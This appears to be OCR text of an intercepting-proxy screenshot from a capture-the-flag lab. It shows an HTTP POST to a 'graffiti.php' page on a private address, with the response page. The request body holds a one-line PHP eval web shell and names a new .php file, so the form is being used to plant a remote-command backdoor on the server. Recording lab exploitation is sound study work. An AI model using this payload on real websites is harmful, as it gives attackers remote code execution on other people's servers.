 Request
Pretty Raw Hex
\n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.52.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.52.135
10 Connection: close
11 Referer: http://192.168.52.135/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=<?php+@eval($_POST[MS02423]);?>&file=MS02423.php
Response
Pretty Raw Hex Render
\n
Nebuchadnezzar Graffiti Wall
Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam.
MS02423
MS02423
Enter message:
Message
Post
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers